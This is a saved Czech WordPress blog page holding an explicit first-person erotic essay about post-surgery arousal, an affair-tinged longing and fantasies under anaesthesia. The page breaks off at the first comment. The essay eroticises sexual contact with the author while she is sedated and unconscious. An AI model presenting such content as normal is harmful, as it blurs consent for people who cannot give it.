

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/
body_size: 13699
content:
<!DOCTYPE html>

<html class="no-js" lang="cs">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Narkóza a erotické myšlenky &#8211; userka.cz</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="userka.cz &raquo; RSS zdroj" href="http://userka.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="userka.cz &raquo; RSS komentářů" href="http://userka.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="userka.cz &raquo; RSS komentářů pro Narkóza a erotické myšlenky" href="http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/userka.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://userka.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css'  href='http://userka.cz/wp-content/themes/twentytwenty/style.css?ver=1.5' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='http://userka.cz/wp-content/themes/twentytwenty/print.css?ver=1.5' media='print' />
<script src='http://userka.cz/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.5' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="http://userka.cz/wp-json/" /><link rel="alternate" type="application/json" href="http://userka.cz/wp-json/wp/v2/posts/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://userka.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://userka.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Poslušná' href='http://userka.cz/2017/07/06/poslusna/' />
<link rel='next' title='Pour féliciter aneb P. F. do nového roku' href='http://userka.cz/2018/10/09/pour-feliciter-aneb-p-f-do-noveho-roku/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/" />
<link rel='shortlink' href='http://userka.cz/?p=29' />
<link rel="alternate" type="application/json+oembed" href="http://userka.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuserka.cz%2F2018%2F05%2F21%2Fnarkoza-a-eroticke-myslenky%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://userka.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fuserka.cz%2F2018%2F05%2F21%2Fnarkoza-a-eroticke-myslenky%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="post-template-default single single-post postid-29 single-format-standard wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Přejít k obsahu</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Hledat</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://userka.cz/">userka.cz</a></div><div class="site-description">Další web používající WordPress</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Vodorovně" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-2"><a href="http://userka.cz/zkusebni-stranka/">Zkušební stránka</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Hledat</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Výsledky vyhledávání:" method="get" class="search-form" action="http://userka.cz/">
	<label for="search-form-1">
		<span class="screen-reader-text">Výsledky vyhledávání:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Hledat" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
				<span class="screen-reader-text">Zavřít vyhledávání</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Zavřít menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobil" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="http://userka.cz/zkusebni-stranka/">Zkušební stránka</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-29 post type-post status-publish format-standard hentry category-tt-temata-tydne-erotika" id="post-29">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Rubriky</span>
				<div class="entry-categories-inner">
					<a href="http://userka.cz/category/tt-temata-tydne-erotika/" rel="category tag">TT (témata týdne) - erotika</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Narkóza a erotické myšlenky</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Autor: <a href="http://userka.cz/author/userka/">userka</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Datum příspěvku</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/">21. 5. 2018</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/#comments">10 komentářů <span class="screen-reader-text"> u textu s názvem Narkóza a erotické myšlenky</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div>Po operaci ležím v posteli, konečně doma, jíst můžu jen zlehka, televize už mě nebaví, a tak mi zbývá jediná jiná radost &#8211; myšlenky na sex. Jenže ty myšlenky vířící v hlavě jsou jenom začátek. A já toužím po onom konci. Po uskutečnění.</div>
<hr />
<div></div>
<div>Přítel za chvíli přijde z práce, já jsem čerstvě oholená, voňavá, toužící a nadržená. Snad neprasknou stehy.</div>
<div></div>
<div>Pár dní v nemocnici stačilo k tomu, abych vlhla při pouhých představách. Možná (jistojistě) tomu napomohlo menší (větší) externí rozptýlení od Něj. Externí? Tím myslím, že není můj, nemůžu si ho nárokovat a je mi vzácný.</div>
<div></div>
<div>Ty smyslné řádky, které mi psal, ve mně vyvolávaly pocity příjemnější než uklidňující léky v kombinaci s narkózou, a že já hodně ráda odpočívám a spím. Kdyby za mnou, už v polospánku, přišel na operační sál, určitě by se mi automaticky rozevřely rty. Nebo kolena.</div>
<div></div>
<div>Je to přesný opak platonické lásky, při které ani jeden netouží po onom aktu. My jsme roztoužení oba a tyhle zprávy, jež si mezi sebou čas od času posíláme, tu tužbu akorát zintenzivňují. A tak jsem byla trochu zklamaná, když jsem se z anestezie probudila s bolestí v krku, kterou nezpůsobil Jeho úd, nýbrž dýchací trubice. Hned jsem pochopila, proč tým anesteziologů potřeboval vědět, jestli nemám umělé zuby a jak moc dokážu otevřít pusu. Kvůli bukkake v bezvědomí to nebylo. Vzhledem k tomu, že jsem kolem sebe viděla samé sympatické mladé lékaře a asistenty &#8211; muže i ženy &#8211; napadaly mě různé scénáře. Nejspíš tomu napomohlo i to, že jsem už byla trochu zdrogovaná a tím pádem mnohem přítulnější. A taky jsem pod prostěradlem byla nahá. Kdyby se v tu chvíli na sále objevil On a prostě mi ho tam vrazil, zatímco přístroj na měření tepu by pípal jak zběsilý, nebránila bych se.</div>
<div></div>
<div>Pak mi dali před obličej dýchací masku, napíchli mi žílu a naposled si pamatuju jen své udivené: &#8222;To zabírá rychle!&#8220; Erotické myšlenky byly v tu ránu pryč, uběhl nějaký čas a už mě zase budili. Na obličeji jsem necítila žádnou horkou stékající tekutinu, takže buď byli chirurgové profesionálové, anebo mě sestřičky očistily. Čerstvé rány mě mučily, jak se vnímání vracelo k sobě, a tak jsem dostala kapačku proti bolestem a bylo zase dobře. Opět jsem spala.</div>
<div></div>
<div>Nadrženost jsem si přivezla z nemocničního areálu s sebou domů a teď tenhle pocit dřímá ve mně. Přítel už přišel z práce a chce mi něco vyprávět, ale já chci nejdřív dopsat posledních pár řádek textu, a tak ho utiším a při psaní se dívám, jak se převléká. Košile mu sklouzává po statných zádech a mě tam zacuká, když se na mě otočí a vidím jeho hruď s jemnými chloupky. Dívá se na mě nechápavě, pár dní jsem si hrála na chudinku po operaci a sex nepřicházel v úvahu, ale dnes je mi líp a chci ho v sobě. Už nemám myšlenky pro nikoho jiného a za chvíli ve mně bude on. A jednoho dne třeba i On.</div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><span style="color:#565656">* Článek je přiřazen k tématu týdne &#8222;Začátek a konec&#8220;.</span></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Příspěvek" role="navigation">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://userka.cz/2017/07/06/poslusna/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Poslušná</span></span>
				</a>

				
				<a class="next-post" href="http://userka.cz/2018/10/09/pour-feliciter-aneb-p-f-do-noveho-roku/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Pour féliciter aneb P. F. do nového roku</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

			
	<div class="comments" id="comments">

		
		<div class="comments-header section-inner small max-percentage">

			<h2 class="comment-reply-title">
			10 reakcí na &bdquo;Narkóza a erotické myšlenky&ldquo;			</h2><!-- .comments-title -->

		</div><!-- .comments-header -->

		<div class="comments-inner section-inner thin max-percentage">

						<div id="comment-269" class="comment even thread-even depth-1">
				<article id="div-comment-269" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://akasakim.blog.cz/" rel="external nofollow" class="url"><img alt='' src='http://1.gravatar.com/avatar/1ddeea233ea1ff43ffa2e184478dc04c?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Akim</span><span class="screen-reader-text says">&#32;</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="http://userka.cz/2018/05/21/narkoza-a-eroticke-myslenky/#comment-269">
																<time datetime="2018-05-21T19:35:00+02:00" title="21. 5. 2018 (19:35)">
									21. 5. 2018 (19:35)								</time>
							</a>
													</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

